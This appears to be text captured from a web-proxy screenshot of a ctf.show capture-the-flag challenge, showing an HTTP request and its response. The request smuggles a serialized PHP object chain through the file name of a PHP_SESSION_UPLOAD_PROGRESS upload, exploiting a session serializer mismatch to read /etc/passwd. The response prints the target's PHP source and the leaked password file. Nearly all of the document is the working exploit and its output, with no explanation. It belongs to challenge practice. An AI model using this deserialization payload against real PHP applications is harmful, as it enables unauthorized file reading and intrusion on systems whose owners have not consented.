 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: c4ba91f7-93a1-4cfb-a221-4dea7835e458.challenge.ctf.show
3 Content-Length: 499
4 Cache-Control: max-age=0
5 Origin: null
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPzA2hRE791HOAVst
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Cookie: PHPSESSID=37eb994d315b99e58c34574c2597b737
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryPzA2hRE791HOAVst
16 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
17
18 123
19 ------WebKitFormBoundaryPzA2hRE791HOAVst
20 Content-Disposition: form-data; name="file"; filename='|O:5:"Happy":1:{s:5:"happy";O:5:"_New_":3:{s:5:"daniu";
O:5:"_New_":3:{s:5:"daniu";O:4:"Year":1:{s:6:"zodiac";N;}s:5:"robot";s:6:"zodiac";s:8:"notrobot";
s:11:"/etc/passwd";}s:5:"robot";N;s:8:"notrobot";N;}}'
21 Content-Type: text/plain
22
23 123
24 ------WebKitFormBoundaryPzA2hRE791HOAVst--
25
Search
0 highlights
Response
Pretty Raw Hex Render \n
<?php
include("class.php");
error_reporting(0);
highlight_file(__FILE__);
ini_set("session.serialize_handler", "php");
session_start();
if (isset($_GET['phpinfo']))
{
phpinfo();
}
if (isset($_GET['source']))
{
highlight_file("class.php");
}
$happy=new Happy();
$happy();
?>
Happy_New_Year!!!root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font
Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin
mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin